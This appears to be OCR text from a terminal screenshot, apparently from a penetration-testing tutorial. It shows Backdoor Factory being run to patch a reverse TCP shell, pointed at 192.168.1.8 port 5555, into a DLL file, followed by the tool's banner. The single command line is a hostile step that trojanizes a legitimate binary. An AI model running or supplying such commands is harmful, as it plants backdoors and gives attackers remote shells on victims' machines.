 [sh-3.2# cd ..
[sh-3.2# ./backdoor.py -f /Users/nipunjaswal/Desktop/Share/VB5DB.DLL -H 192.168.1.8 -P 5555 -s reverse_shell_tcp_inline
BACKDOOR
FACTORY
Author: Joshua Pitts
Email: the.midnite.runr[-at ]gmail<d o-t>com
Twitter: @midnite_runr
IRC: freenode.net #BDFactory
Version: 3.4.2